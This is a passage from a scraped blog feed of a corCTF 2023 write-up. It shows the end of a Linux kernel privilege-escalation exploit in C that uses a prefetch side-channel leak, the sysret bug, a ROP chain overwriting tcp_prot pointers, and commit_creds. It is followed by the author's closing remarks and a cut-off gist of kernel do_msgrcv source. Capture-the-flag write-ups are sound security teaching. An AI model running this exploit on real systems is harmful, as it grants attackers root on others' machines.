pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, PTRACE_O_TRACEFORK);\n\n    ptrace(PTRACE_CONT, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    waitpid(chld, \u0026amp;status, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    ptrace(PTRACE_GETREGS, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u0026amp;regs);\n\n    regs.rcx = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x8fffffffffff1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    regs.rip = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x8fffffffffff1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    regs.rsp = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    setup_regs(\u0026amp;regs);\n\n\n    ptrace(PTRACE_SETREGS, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u0026amp;regs);\n\n    ptrace(PTRACE_CONT, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    ptrace(PTRACE_DETACH, chld, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Emain\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E argc, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E **argv)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \n{\n    assign_to_core(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E fd = socket(AF_INET, SOCK_STREAM, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (argc == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        threshold = atoi(argv[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E]);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ current threshold causes it to leak etext\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E kbase = prefetch_leak(KERNEL_BOTTOM, KERNEL_TOP, KERNEL_STEP) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xc00000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E curr_cpu_gsbase = (prefetch_leak(PHYSMAP_BOTTOM, PHYSMAP_TOP, PHYSMAP_STEP) \u0026amp; ~((\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1ull\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\u0026lt;\u0026lt;\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E30\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x100000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x13bc00000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E evil_stack = curr_cpu_gsbase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x860\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"kbase: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, kbase);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"current cpu gsbase: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, curr_cpu_gsbase);\n\n    stack_addr = \u0026amp;fd;\n    trampoline += kbase;\n    pop_rsp += kbase;\n    pop_rsp_rsi += kbase;\n    push_rcx_jmp_ptr_rcx += kbase;\n    pop_rsi_rdi_rbp += kbase;\n    pop_rdi_rcx += kbase;\n    pop_rdi += kbase;\n    tcp_prot += kbase;\n    commit_creds += kbase;\n    init_cred += kbase;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"stack pivot: 0x%lx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, push_rcx_jmp_ptr_rcx);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %0;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"wrgsbase rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(curr_cpu_gsbase):\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"calling wrgsbase\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"writing rop chain into current cpu gs base\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ write rop chain to gs base first\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (fork() == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        trigger_sysret_bug(evil_stack, \u0026amp;nopper);\n    wait(\u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    sleep(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    evil_stack = tcp_prot + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0xb8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ overwrite ioctl in tcp proto\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"overwriting tcp_prot func pointers\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (fork() == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        trigger_sysret_bug(evil_stack, \u0026amp;overwrite_ioctl);\n    wait(\u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n\n    sleep(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    getchar();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ target setsockopt func ptr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"triggering ROP\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    setsockopt(fd, SOL_TCP, TCP_ULP, curr_cpu_gsbase + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x7c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0x1337\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"hi\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n  }\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjAcUiuYEopYBfYCk1IqxWFONjV-k1vfeveEGLol7ESAsZseJ9ebCoMy54NzObP6roMDYEKkROfFyDmE1SvZubmK8knHo7hNtQAo9jyJH8DIQlnj4WupkieaHufbAr-DhTr8z1RmDphClRjQXXm-bi07ul1Nb77UQHqYygQqgh5g2VtFdkwWgMUn0qAnr9\/s1000\/sysruption.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"1000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjAcUiuYEopYBfYCk1IqxWFONjV-k1vfeveEGLol7ESAsZseJ9ebCoMy54NzObP6roMDYEKkROfFyDmE1SvZubmK8knHo7hNtQAo9jyJH8DIQlnj4WupkieaHufbAr-DhTr8z1RmDphClRjQXXm-bi07ul1Nb77UQHqYygQqgh5g2VtFdkwWgMUn0qAnr9\/w640-h384\/sysruption.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOne interesting thing noticeable in the exploit is my adjusted \nstrategy for prefetching. In my original EntryBleed PoC, I used simple \naverages. After doing a lot more micro-architectural attacks in the past\n year, I believe scoring leak candidates through a threshold system is a\n much better strategy and less susceptible to extreme outliers that \nwould skew averaging. This threshold would be \ndifferent across different CPUs, but would not be difficult to \nenumerate. Sometimes, the leak in my exploit is wrong (especially for kernel base), but I hypothesize \nthat the accuracy could be improved if I performed a ton of memory \naccesses beforehand to help flush the TLB a bit more.\u003C\/p\u003E\n\u003Cp\u003EThis concludes my writeups for corCTF 2023! Feel free to ask any \nquestions about this or point out any mistakes. I hope people had a lot \nof fun with sysruption, especially as it combined a hardware quirk, a µarch attack, and a kernel exploit in one challenge as the description \nmentioned 😉. Congrats once again to Zolutal for the first blood, and to\n \u003Ca href=\"https:\/\/twitter.com\/sampriti0\" target=\"_blank\"\u003Esampriti\u003C\/a\u003E and team \u003Ca href=\"https:\/\/balsn.tw\/\" target=\"_blank\"\u003EBalsn\u003C\/a\u003E for second and third bloods, and thanks again to 6.888 for inspiring the components for this challenge!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7906062095855303988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2023\/08\/sysruption.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7906062095855303988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7906062095855303988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2023\/08\/sysruption.html","title":"corCTF 2023 sysruption - Exploiting Sysret on Linux in 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjAcUiuYEopYBfYCk1IqxWFONjV-k1vfeveEGLol7ESAsZseJ9ebCoMy54NzObP6roMDYEKkROfFyDmE1SvZubmK8knHo7hNtQAo9jyJH8DIQlnj4WupkieaHufbAr-DhTr8z1RmDphClRjQXXm-bi07ul1Nb77UQHqYygQqgh5g2VtFdkwWgMUn0qAnr9\/s72-w640-h384-c\/sysruption.gif","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgrcv.c
body_size: 5661
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-do_msgrcv-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"do_msgrcv.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"do_msgrcv.c\">\n        <tr>\n          <td id=\"file-do_msgrcv-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">           long (*msg_handler)(void __user *, struct msg_msg *, size_t))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    int mode;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_queue *msq;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">    struct ipc_namespace *ns;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msg *msg, *copy = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">    DEFINE_WAKE_Q(wake_q);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">    ns = current-&gt;nsproxy-&gt;ipc_ns;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    if (msqid &lt; 0 || (long) bufsz &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">        return -EINVAL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgrcv-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-do_msgrcv-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td 